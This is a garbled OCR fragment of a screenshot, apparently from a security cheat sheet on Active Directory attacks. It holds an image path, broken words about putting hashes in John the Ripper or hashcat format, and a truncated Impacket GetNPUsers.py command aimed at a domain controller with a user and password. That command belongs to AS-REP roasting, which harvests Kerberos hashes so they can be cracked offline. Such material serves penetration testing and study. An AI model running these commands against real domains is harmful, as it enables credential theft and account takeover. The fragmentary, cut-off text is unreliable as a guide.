
 controller.
ut them in JtR/hashcat format
9/GetNPUsers.py -dc-ip 192.168.0.100 “vk9-sec.com/user2:Pass